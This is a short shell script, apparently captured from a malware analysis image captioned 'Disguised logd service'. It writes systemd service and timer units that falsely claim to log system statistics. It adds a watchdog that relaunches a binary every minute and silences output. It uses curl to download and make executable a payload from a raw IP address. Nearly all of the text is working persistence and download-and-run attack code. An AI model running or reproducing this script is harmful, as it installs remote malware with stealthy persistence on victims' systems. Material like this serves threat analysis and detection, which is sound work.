 cat <<EOF > /etc/systemd/system/logd.service
[Unit]
Description=Logs system statistics to the systemd journal
Wants=logd.timer
[Service]
Type=oneshot
ExecStart=/bin/bash /var/service/logd.check
StandardOutput=null
StandardError=null
KillMode=process
[Install]
WantedBy=multi-user.target
EOF
# logd.timer
cat <<EOF > /etc/systemd/system/logd.timer
[Unit]
Description=Logs system statistics to the systemd journal
Requires=logd.service
[Timer]
Unit=logd.service
OnCalendar=*-*-* *:*:00
[Install]
WantedBy=timers.target
EOF
cat << EOF > /var/service/logd.check
var=\$(ps -ef | grep hlogd | grep -v grep)
if [ -z "\$var" ]; then
        cd /command/bin && ./hlogd
fi
EOF
chmod 755 /var/service/logd.check
[ ! -f /command/bin/hlogd ] && mkdir -p /command/bin && curl http://45.9.150.144:20966/lin-x86  -o /command/bin/hlogd && chmod 755 /command/bin/hlogd
systemctl daemon-reload
systemctl enable logd.service
systemctl start logd.service
Disguised logd service